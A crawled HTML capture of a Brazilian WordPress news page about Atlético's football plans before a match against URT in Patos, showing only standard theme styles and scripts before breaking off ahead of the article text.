

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viacomercial.com.br/2018/01/30/apos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos/
body_size: 17504
content:

<!DOCTYPE html>
<html lang="pt-BR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Após conquistar um ponto em dois jogos, Atlético pode mudar planos para encarar URT, em Patos &#8211; Via Comercial</title><link rel="preload" as="font" href="https://www.viacomercial.com.br/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Via Comercial &raquo;" href="https://www.viacomercial.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Via Comercial &raquo;" href="https://www.viacomercial.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Via Comercial &raquo; Após conquistar um ponto em dois jogos, Atlético pode mudar planos para encarar URT, em Patos" href="https://www.viacomercial.com.br/2018/01/30/apos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.viacomercial.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.viacomercial.com.br is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="viaco-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viacomercial.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.viacomercial.com.br/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #3c3fde;
--c-main-rgb: 60,63,222;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--ui-font);
--h-font: var(--ui-font);
--text-h-font: var(--h-font);
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 19px;
--main-width: 1240px;
--p-title-space: 11px;
--c-excerpts: #474747;
--excerpt-size: 14px; }
.s-dark body { background-color: #101016; }
.post-title:not(._) { line-height: 1.4; }
:root { --wrap-padding: 35px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.smart-head-main .smart-head-top { --head-h: 30px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #142135; }
.smart-head-main .smart-head-mid { --head-h: 85px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #152844; }
.navigation-main .menu > li > a { font-size: 14px; font-weight: 900; letter-spacing: 0.05em; }
.navigation-main .menu > li li a { font-family: "arial", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 15px; line-height: 0.5; }
.navigation-main { height: 20px; --nav-items-space: 15px; margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation { --c-nav-drop-bg: #11223d; }
.s-dark .smart-head-mobile .smart-head-mid,
.smart-head-mobile .s-dark.smart-head-mid { background-color: #142135; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #142135; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.smart-head-main .logo-is-image { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; }
.smart-head-main { --c-search-icon: #ffffff; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.post-meta { --p-meta-sep: "\25c6"; --p-meta-sep-pad: 7px; }
.post-meta .meta-item:before { transform: scale(.65); }
.l-post { --media-radius: 10px; }
.cat-labels .category { font-weight: 600; letter-spacing: 0.06em; border-radius: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 10px; padding-right: 10px; }
.block-head-c .heading { font-size: 19px; text-transform: initial; }
.block-head-e3 .heading { font-size: 22px; }
.load-button { padding-top: 13px; padding-bottom: 13px; padding-left: 13px; padding-right: 13px; border-radius: 20px; }
.loop-grid-base .media { margin-bottom: 20px; }
.loop-grid .l-post { border-radius: 10px; overflow: hidden; }
.has-nums .l-post { --num-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-weight: 500; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; }
.loop-list-card .l-post { border-radius: 10px; overflow: hidden; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.3); }
.loop-small .media { width: 30%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 97px; }
.single-featured .featured, .the-post-header .featured { border-radius: 10px; --media-radius: 10px; overflow: hidden; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { font-family: var(--body-font); font-weight: 800; line-height: 1.3; letter-spacing: -0.01em; }
.entry-content { letter-spacing: -0.005em; }
.site-s-light .entry-content { color: #0a0a0a; }
:where(.entry-content) a { text-decoration: underline; text-underline-offset: 4px; text-decoration-thickness: 2px; }
.review-box .overall { border-radius: 8px; }
.review-box .rating-bar, .review-box .bar { height: 18px; border-radius: 8px; }
.review-box .label { font-size: 15px; }
.s-head-large .sub-title { font-size: 19px; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(750px + var(--p-spacious-pad)*2)); justify-self: center; }
.category .feat-grid { --grid-gap: 10px; }
.spc-newsletter { --box-roundness: 10px; }
@media (min-width: 1200px) { .breadcrumbs { font-size: 13px; }
.post-content h2 { font-size: 27px; }
.post-content h3 { font-size: 23px; } }
@media (min-width: 941px) and (max-width: 1200px) { :root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; }
.block-head-e3 .heading { font-size: 18px; } }
@media (min-width: 940px) and (max-width: 1300px) { :root { --wrap-padding: min(35px, 5vw); } }


.term-color-24794 { --c-main: #ab07ab; }
.navigation .menu-cat-24794 { --c-term: #ab07ab; }


.term-color-24795 { --c-main: #e40666; }
.navigation .menu-cat-24795 { --c-term: #e40666; }


.term-color-24799 { --c-main: #009b9b; }
.navigation .menu-cat-24799 { --c-term: #009b9b; }

</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.viacomercial.com.br/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.viacomercial.com.br/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800%7COutfit%3A400%2C500%2C600%2C700%7Carial%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.viacomercial.com.br\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":21725,"token":"30dfdad48f"}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.viacomercial.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.viacomercial.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viacomercial.com.br/wp-json/wp/v2/posts/21725" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viacomercial.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.viacomercial.com.br/2018/01/30/apos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos/" />
<link rel='shortlink' href='https://www.viacomercial.com.br/?p=21725' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viacomercial.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viacomercial.com.br%2F2018%2F01%2F30%2Fapos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viacomercial.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viacomercial.com.br%2F2018%2F01%2F30%2Fapos-conquistar-um-ponto-em-dois-jogos-atletico-pode-mudar-planos-para-encarar-urt-em-patos%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.viacomercial.com.br/wp-content/uploads/2021/04/150-x-105-1-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.viacomercial.com.br/wp-content/uploads/2021/04/150-x-105-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viacomercial.com.br/wp-content/uploads/2021/04/150-x-105-1.png" />
<meta name="msapplication-TileImage" content="https://www.viacomercial.com.br/wp-content/uploads/2021/04/150-x-105-1.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-21725 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large-b post-cat-13 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-156866 aa-prefix-viaco-">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

